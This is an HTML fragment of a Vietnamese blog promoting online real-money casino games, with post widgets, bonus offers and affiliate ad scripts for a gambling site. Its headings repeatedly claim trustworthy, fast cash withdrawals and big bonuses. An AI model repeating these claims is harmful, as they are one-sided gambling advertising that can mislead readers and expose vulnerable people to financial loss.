</ul>
<div class='box_category'></div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online' rel='tag'>Cách chơi jackpots Floras secret online</a>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online' rel='tag'>Jackpots slot online</a>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt' rel='tag'>quay slot online ăn tiền thật</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-floras-secret-online.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-floras-secret-online.html&text=Cách chơi jackpots Floras secret online' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-floras-secret-online.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkd1xElrdixjEF7JFIke3-antzKGR6bDnlFvizMNj8eo1fB5awnKUhG59OdHiVqm5nf7975FWXmZRBa5fmRAl_fTExT9z_IQrEAilhP1mw_8EKkMDzZqCDAkRlsVjky2f45EH9IKeAX2JD/s1600/1.bmp&description=Cách chơi jackpots Floras secret online' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-floras-secret-online.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Cách chơi jackpots Floras secret online | https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-floras-secret-online.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Cách chơi jackpots Floras secret online&body=https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-floras-secret-online.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.gamecasinobet.com/2016/02/cach-choi-caribbean-poker-pro-high.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Mới hơn</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.gamecasinobet.com/2016/02/cach-choi-slot-7th-heaven-online-kiem.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Cũ hơn</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='girl88pro' class='author-avatar' src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/>
</div>
<h3 class='author-name'>
<span>Người đăng:</span><a alt='girl88pro' href='https://www.blogger.com/profile/15074214090121228313' target='_blank'>
girl88pro</a>
</h3>
<span class='author-description'><!--Can't find substitution for tag [post.author.aboutMe]--></span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Bạn có thể thích những bài đăng này</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Cách chơi jackpots Floras secret online'></div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Hiện thêm"
                }
              </script>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Game bài cược Shanghai online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino shanghai?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Quay Nổ Hũ Slot Jackpot Online Thưởng Siêu Khủng</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/slot online?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Game bài Paris online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino paris?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Game bài cược Vegas online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino Vegas?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Game cược đổi thưởng Live games online.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/live games?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='custom-ads2'>
<div class='section' id='ty-post-after-ad' name='Post ADS 2'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>
Comments
</h3>
</div>
<div class='widget-content'>
<a class="sora-ads-full" href="javascript:;">Responsive Advertisement</a>
</div>
</div></div>
</div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Tin Khuyến Mại Mới Nhất Tháng 6.2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>
<img alt='Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSXruJMLLv4c7-7vkRa04_b1BByt4Te8rEvqFwcFMRabqUcjiHKGv03t27hpOmLJmVr0l8qDjxL1CA5WwhK7nr8KtnxNnhm3XLOrJnTOzAzlSHMbkk4v0JmTD3ATx0ahvmtDzcJroG7artbKplK6OYowwzxRrmNj_4LHggV0Q-2SIzCx6kelmA0w4afBpk/w72-h72-p-k-no-nu/ng%C6%B0u%20ng%C6%B0u%203.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:30:00-08:00'>7:30:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-blackjack-xi-dach.html'>
<img alt='Game đánh bài đổi thưởng Blackjack - Xì dách' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoEfRkxtT3hWZHKppk2trMcBwJjjIeSwTQICcm_C-x1B_LrT54dToGtuhsNCQWK9BXd9mLa3M6if0Cmw_tyidgESn11iBLFXSV2kpfN9ZInRORWnCD8vVpai6EO8aQ-Jy3oUpzn3ZTCg28lr5iwki0-_GQZFhw6YRKtc7br-x0YNGnq8uD_HJRj20gRNZd/w72-h72-p-k-no-nu/blackjack%202.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-blackjack-xi-dach.html'>Game đánh bài đổi thưởng Blackjack - Xì dách</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:25:00-08:00'>6:25:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>
<img alt='Game đánh bài đổi thưởng chơi 3 cây' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiClFi1qn3xLZoPZcRgvP8C7esfhnTbT__FnsPHPG4ErnK1qZz1N81qT8n5OJokQtTmWNlhTlp_TH1a3OlDgiAejVlTNf815hn7Fpdq6DDfzJwcZLtnUB3CpubkaxFrOdyKGJ7cOC0-lHQmPITulOjdE90aLDWGtnaR-UQ-hYSDg9i_MeG8PT5t_8nqDX3X/w72-h72-p-k-no-nu/3%20c%C3%A2y%202.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>Game đánh bài đổi thưởng chơi 3 cây</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:41:00-08:00'>7:41:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-rong-ho-dragon.html'>
<img alt='Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu9Owf79XPwfTXApUnaFPyxlVORR_Prpnu7kb9nuH_mstxvyz_K8yHdAs3-p4_VgHdbIodu8zErtRdl9j6M1xKOrE45LbMUMe2MM6DbZbftQOZNdMj9gf9kPBwKcAtKgmvDGZUCES8eb9V1kqfN26n6tbGW_nLVZkfa0kGkhOQGTJQxZgOFlbNs8QLV_W9/w72-h72-p-k-no-nu/Rong%20ho.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-rong-ho-dragon.html'>Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:29:00-08:00'>6:29:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-roulette-live.html'>
<img alt='Game đổi thưởng Roulette Live' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ9KTrmWcVXjTuYC98BJbybhVjxIBbxVNztNSIdWVwit0OTu54GuyBcVmk4cchSkpuUtbFBNUxCQ6NwCmHbB9t4teuff9idzYaVVenAcO4vD2rA78N35iP2Y4fH-9z9xTsh6L1J8VgJm5NFPoUBwbWxOu0C9b-09ZVdU-_1DIqpD7F5pH0m4A_4rdwhcyn/w72-h72-p-k-no-nu/Roulette.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-roulette-live.html'>Game đổi thưởng Roulette Live</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T07:43:00-08:00'>7:43:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-poker-3-la-d19.html'>
<img alt='Game đánh bài đổi thưởng Poker 3 Lá D19' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg14APvmJc0RLCfZsT4QXZsNwKeCbK9m7BUIKUBjM9L4wWctA5F2gZL_GzpgImgTcvRVdVjTvgiyArQYwQhnyerBSBS7KDmA5f_Qa0Omje0RH76-pLig2p2abR5g5WEyqJqAyHAzLoa593uP1elCJORlrtoyfoqAIk6OwMs7RnI9h9zBmgcCTDcd8SSepuB/w72-h72-p-k-no-nu/poker%203%20l%C3%A1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-poker-3-la-d19.html'>Game đánh bài đổi thưởng Poker 3 Lá D19</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-13T02:08:00-08:00'>2:08:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-tai-xiu-sicbo.html'>
<img alt='Game đổi thưởng Tài Xỉu - Sicbo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzPQ5dcippOPIQ-OewW17O0_cjv-ShYRBd8wjlK7oUu9IWTsQlZWuQn16gzD0VO8d9kFkVi2I4CH5rKKYtGOi0NowuAXKt1fJUU2mBBQr3qRR9htAdPUO-S4wP_LVBL5TguHRjJU7Wzrkup8BYReDnLdyapr29m7_nkCaY3rpYYO90f0dvoPdoqBq7EtJs/w72-h72-p-k-no-nu/Tai%20siu%20Sic%20Bo.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-tai-xiu-sicbo.html'>Game đổi thưởng Tài Xỉu - Sicbo</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:34:00-08:00'>6:34:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Top Game Hot 2024
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Lớn
</h3>
</div>
<div class='widget-content'>
<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk&amp;media=1212&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1083&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1277&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk&amp;media=825&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2oSYVctp-mT8GNd7ZgqdRLk&amp;media=1258&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=972&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=967&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1077&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1080&amp;campaign=1"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<h3 class='title'>
Tiền thưởng lớn tại Happyluke
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk/1/'>
<img alt='Tiền thưởng lớn tại Happyluke' height='300' id='Image2_img' src='https://media.income88.com/uploads/VN_GFX-1917_welcome-bonus_400x300.jpg' width='400'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label2'>
<div class='widget-title'>
<h3 class='title'>
Chuyên mục top vip
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
<span class='label-count'>(47)</span>
</a>
</li>
<li>
